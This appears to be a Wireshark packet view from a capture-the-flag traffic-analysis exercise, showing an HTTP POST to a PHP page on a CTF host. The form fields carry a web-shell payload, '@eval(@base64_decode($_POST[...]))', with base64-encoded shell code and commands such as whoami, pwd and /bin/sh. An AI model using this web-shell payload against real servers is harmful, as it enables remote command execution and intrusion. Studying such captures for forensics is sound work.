 Wireshark · 分组 8 · 2.pcapng
\r\n
[Full request URI: http://89df4373-3fde-4e4f-ae66-374ba656bc6a.ctf.szu.moe/c.php]
[HTTP request 1/1]
[Response in frame: 14]
File Data: 4452 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@eval(@base64_decode($_POST['c540d73cacbdc8']));"
Key: a
Value: @eval(@base64_decode($_POST['c540d73cacbdc8']));
Form item: "c540d73cacbdc8" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7JG9wZGlyPUBpbmlfZ2V0KCJvcGVuX2Jhc2VkaXIiKTtpZigkb3BkaX…
Form item: "dbd694813f415" = "viY2QgIi92YXIvd3d3L2h0bWwiO3dob2FtaTtlY2hvIGViNmE3Yztwd2Q7ZWNobyBlNDlkYzcy"
Form item: "nbf030040ac1a" = "zc"
Form item: "sa37d968671fd4" = "qBL2Jpbi9zaA=="
0e70 49 73 4a 47 38 70 4b 54 74 39 5a 57 78 7a 5a 57 IsJG8pKT t9ZWxzZW
0e80 6c 6d 4b 47 5a 6c 4b 43 64 77 62 33 42 6c 62 69 lmKGZlKC dwb3Blbi
0e90 63 70 4b 58 73 6b 5a 6e 41 39 51 48 42 76 63 47 cpKXskZn A9QHBvcG
0ea0 56 75 4b 43 52 6a 4c 43 64 79 4a 79 6b 37 64 32 VuKCRjLC dyJyk7d2
0eb0 68 70 62 47 55 6f 49 55 42 6d 5a 57 39 6d 4b 43 hpbGUoIU BmZW9mKC
0ec0 52 6d 63 43 6b 70 65 33 42 79 61 57 35 30 4b 45 RmcCkpe3 ByaW50KE
0ed0 42 6d 5a 32 56 30 63 79 67 6b 5a 6e 41 73 4d 6a BmZ2V0cy gkZnAsMj
0ee0 41 30 4f 43 6b 70 4f 33 31 41 63 47 4e 73 62 33 A0OCkpO3 1AcGNsb3
0ef0 4e 6c 4b 43 52 6d 63 43 6b 37 66 57 56 73 63 32 NlKCRmcC k7fWVsc2
0f00 56 70 5a 69 68 6d 5a 53 67 6e 63 48 4a 76 59 31 VpZihmZS gncHJvY1
0f10 39 76 63 47 56 75 4a 79 6b 70 65 79 52 77 49 44 9vcGVuJy kpeyRwID
0f20 30 67 51 48 42 79 62 32 4e 66 62 33 42 6c 62 69 0gQHByb2 Nfb3Blbi
0f30 67 6b 59 79 77 67 59 58 4a 79 59 58 6b 6f 4d 53 gkYywgYX JyYXkoMS
0f40 41 39 50 69 42 68 63 6e 4a 68 65 53 67 6e 63 47 A9PiBhcn JheSgncG
0f50 6c 77 5a 53 63 73 49 43 64 33 4a 79 6b 73 49 44 lwZScsIC d3JyksID
Show packet bytes
关闭 帮助